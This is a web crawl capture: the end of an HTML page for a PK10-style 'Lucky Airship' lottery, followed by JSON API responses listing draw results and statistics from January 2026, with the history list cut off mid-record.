		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/jisuft_index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_xingyft.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
			//			$("#touchdiv").scroll(function() {
			//				if($("#touchdiv").scrollTop() < 10) {
			//					console.log($(this).scrollTop())
			//					$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
			//						$("#touchdiv").pullToRefreshDone();
			//					});
			//				}
			//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-23 12:13:11","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,02,08,05,07,09,06,01,10,03","drawCount":180,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-23 04:04:00","drawTime":"2026-01-23 13:09:00","preDrawIssue":20260122180,"drawIssue":20260123001,"firstNum":4,"secondNum":2,"thirdNum":8,"fourthNum":5,"fifthNum":7,"sixthNum":9,"seventhNum":6,"eighthNum":1,"ninthNum":10,"tenthNum":3,"sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4494
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-23 04:04:00","preDrawIssue":20260122180,"preDrawCode":"04,02,08,05,07,09,06,01,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:59:00","preDrawIssue":20260122179,"preDrawCode":"07,04,02,06,08,09,03,01,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:54:00","preDrawIssue":20260122178,"preDrawCode":"04,06,08,02,07,10,03,01,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:49:00","preDrawIssue":20260122177,"preDrawCode":"04,05,08,07,06,03,10,02,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:44:00","preDrawIssue":20260122176,"preDrawCode":"06,05,02,09,04,08,01,10,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:39:00","preDrawIssue":20260122175,"preDrawCode":"05,09,01,02,04,03,08,06,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:34:00","preDrawIssue":20260122174,"preDrawCode":"03,10,04,07,08,05,01,09,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:29:00","preDrawIssue":20260122173,"preDrawCode":"02,05,06,03,08,01,09,04,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:24:00","preDrawIssue":20260122172,"preDrawCode":"03,02,06,07,10,09,08,05,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:19:00","preDrawIssue":20260122171,"preDrawCode":"01,08,02,05,07,04,10,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:14:00","preDrawIssue":20260122170,"preDrawCode":"02,10,04,05,09,06,08,01,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:09:00","preDrawIssue":20260122169,"preDrawCode":"08,04,03,01,07,05,06,10,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:04:00","preDrawIssue":20260122168,"preDrawCode":"08,09,01,07,10,03,02,04,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:59:00","preDrawIssue":20260122167,"preDrawCode":"08,07,04,06,01,09,10,05,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:54:00","preDrawIssue":20260122166,"preDrawCode":"03,06,08,01,04,05,07,10,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:49:00","preDrawIssue":20260122165,"preDrawCode":"06,01,04,07,05,09,02,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:44:00","preDrawIssue":20260122164,"preDrawCode":"04,01,02,08,07,06,09,03,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:39:00","preDrawIssue":20260122163,"preDrawCode":"08,09,02,07,04,06,03,01,10,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:34:00","preDrawIssue":20260122162,"preDrawCode":"04,01,10,07,03,06,02,08,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:29:00","preDrawIssue":20260122161,"preDrawCode":"05,02,08,07,04,01,06,09,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:24:00","preDrawIssue":20260122160,"preDrawCode":"05,07,04,08,03,09,10,01,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:19:00","preDrawIssue":20260122159,"preDrawCode":"10,09,02,08,03,05,04,06,07,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:14:00","preDrawIssue":20260122158,"preDrawCode":"10,09,05,04,02,01,08,06,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:09:00","preDrawIssue":20260122157,"preDrawCode":"04,05,09,03,01,10,08,07,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:04:00","preDrawIssue":20260122156,"preDrawCode":"02,06,01,03,04,05,09,10,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:59:00","preDrawIssue":20260122155,"preDrawCode":"06,08,09,03,01,02,10,05,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:54:00","preDrawIssue":20260122154,"preDrawCode":"10,09,08,05,06,02,01,07,04,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:49:00","preDrawIssue":20260122153,"preDrawCode":"08,09,07,06,03,04,05,01,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:44:00","preDrawIssue":20260122152,"preDrawCode":"01,02,10,07,06,09,03,08,04,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:39:00","preDrawIssue":20260122151,"preDrawCode":"04,08,05,02,01,10,09,03,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:34:00","preDrawIssue":20260122150,"preDrawCode":"04,01,05,08,03,02,07,06,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:29:00","preDrawIssue":20260122149,"preDrawCode":"06,04,03,01,09,05,07,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:24:00","preDrawIssue":20260122148,"preDrawCode":"05,08,01,10,04,02,09,03,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:19:00","preDrawIssue":20260122147,"preDrawCode":"03,04,09,01,08,10,07,02,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:14:00","preDrawIssue":20260122146,"preDrawCode":"07,02,01,06,05,10,04,08,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:09:00","preDrawIssue":20260122145,"preDrawCode":"06,05,01,04,09,03,08,10,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:04:00","preDrawIssue":20260122144,"preDrawCode":"06,04,08,10,07,02,05,03,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:59:00","preDrawIssue":20260122143,"preDrawCode":"08,03,04,07,02,06,09,05,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:54:00","preDrawIssue":20260122142,"preDrawCode":"03,08,04,07,02,06,01,05,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:49:00","preDrawIssue":20260122141,"preDrawCode":"09,06,03,04,10,05,02,01,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:44:00","preDrawIssue":20260122140,"preDrawCode":"05,04,09,02,08,03,01,06,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:39:00","preDrawIssue":20260122139,"preDrawCode":"09,04,07,08,02,10,06,01,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:34:00","preDrawIssue":20260122138,"preDrawCode":"08,09,06,01,03,05,02,10,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:29:00","preDrawIssue":20260122137,"preDrawCode":"08,02,10,07,06,01,05,03,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:24:00","preDrawIssue":20260122136,"preDrawCode":"03,07,01,10,04,08,06,05,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:19:00","preDrawIssue":20260122135,"preDrawCode":"04,07,08,01,06,02,05,10,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:14:00","preDrawIssue":20260122134,"preDrawCode":"06,07,09,01,08,02,05,04,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 00:09:00","preDrawIssue":20260122133,"preDrawCode":"02,01,08,03,06,09,07,10,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 00:04:00","preDrawIssue":20260122132,"preDrawCode":"01,07,09,03,06,05,04,08,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:59:00","preDrawIssue":20260122131,"preDrawCode":"05,10,03,02,09,06,08,07,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:54:00","preDrawIssue":20260122130,"preDrawCode":"01,02,03,10,08,06,07,04,05,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:49:00","preDrawIssue":20260122129,"preDrawCode":"09,01,03,02,08,10,06,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 23:44:00","preDrawIssue":20260122128,"preDrawCode":"08,02,07,06,03,01,10,09,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:39:00","preDrawIssue":20260122127,"preDrawCode":"09,03,06,01,05,10,02,08,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 23:34:00","preDrawIssue":20260122126,"preDrawCode":"03,01,09,06,10,05,08,07,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:29:00","preDrawIssue":20260122125,"preDrawCode":"04,05,08,07,02,09,06,03,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 23:24:00","preDrawIssue":20260122124,"preDrawCode":"07,06,03,04,10,09,02,01,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:19:00","preDrawIssue":20260122123,"preDrawCode":"01,03,06,07,08,02,10,09,04,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:14:00","preDrawIssue":20260122122,"preDrawCode":"07,05,10,01,03,06,09,02,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 23:09:00","preDrawIssue":20260122121,"preDrawCode":"04,09,10,07,08,06,05,03,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 23:04:00","preDrawIssue":20260122120,"preDrawCode":"03,10,09,06,02,04,08,07,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:59:00","preDrawIssue":20260122119,"preDrawCode":"05,10,01,09,08,02,06,03,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:54:00","preDrawIssue":20260122118,"preDrawCode":"09,05,10,07,06,03,01,02,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:49:00","preDrawIssue":20260122117,"preDrawCode":"01,03,07,04,09,02,08,10,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:44:00","preDrawIssue":20260122116,"preDrawCode":"10,04,06,09,01,05,07,02,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:39:00","preDrawIssue":20260122115,"preDrawCode":"08,02,10,04,06,01,09,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:34:00","preDrawIssue":20260122114,"preDrawCode":"08,09,01,07,04,10,06,05,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:29:00","preDrawIssue":20260122113,"preDrawCode":"07,09,04,06,10,08,02,03,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:24:00","preDrawIssue":20260122112,"preDrawCode":"02,05,07,03,04,08,01,10,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:19:00","preDrawIssue":20260122111,"preDrawCode":"08,05,06,03,09,01,10,07,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:14:00","preDrawIssue":20260122110,"preDrawCode":"08,01,03,05,04,09,06,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 22:09:00","preDrawIssue":20260122109,"preDrawCode":"01,05,03,09,08,07,04,06,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 22:04:00","preDrawIssue":20260122108,"preDrawCode":"01,08,04,09,06,10,05,02,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:59:00","preDrawIssue":20260122107,"preDrawCode":"04,01,02,06,05,09,07,08,03,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:54:00","preDrawIssue":20260122106,"preDrawCode":"09,02,01,03,05,04,06,07,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:49:00","preDrawIssue":20260122105,"preDrawCode":"09,04,06,05,01,08,02,10,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:44:00","preDrawIssue":20260122104,"preDrawCode":"04,07,01,02,03,08,06,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:39:00","preDrawIssue":20260122103,"preDrawCode":"01,03,09,08,04,07,02,05,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:34:00","preDrawIssue":20260122102,"preDrawCode":"08,05,09,02,04,01,07,10,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:29:00","preDrawIssue":20260122101,"preDrawCode":"05,09,02,07,06,03,10,08,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:24:00","preDrawIssue":20260122100,"preDrawCode":"08,10,04,01,09,06,07,05,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:19:00","preDrawIssue":20260122099,"preDrawCode":"02,10,06,08,04,09,07,03,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:14:00","preDrawIssue":20260122098,"preDrawCode":"03,07,09,04,06,08,02,05,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 21:09:00","preDrawIssue":20260122097,"preDrawCode":"08,02,01,10,09,07,05,03,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 21:04:00","preDrawIssue":20260122096,"preDrawCode":"08,09,05,07,10,04,01,03,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:59:00","preDrawIssue":20260122095,"preDrawCode":"06,07,04,10,08,03,02,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:54:00","preDrawIssue":20260122094,"preDrawCode":"03,06,02,08,01,10,07,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:49:00","preDrawIssue":20260122093,"preDrawCode":"01,03,09,05,04,10,08,02,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:44:00","preDrawIssue":20260122092,"preDrawCode":"05,06,10,09,01,08,03,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:39:00","preDrawIssue":20260122091,"preDrawCode":"04,01,06,07,08,02,05,09,03,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:34:00","preDrawIssue":20260122090,"preDrawCode":"01,04,10,05,07,09,02,08,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:29:00","preDrawIssue":20260122089,"preDrawCode":"06,03,02,04,01,10,07,08,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:24:00","preDrawIssue":20260122088,"preDrawCode":"04,09,02,08,07,05,10,06,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 20:19:00","preDrawIssue":20260122087,"preDrawCode":"01,03,09,05,07,08,10,04,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:14:00","preDrawIssue":20260122086,"preDrawCode":"09,03,04,07,06,05,01,10,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 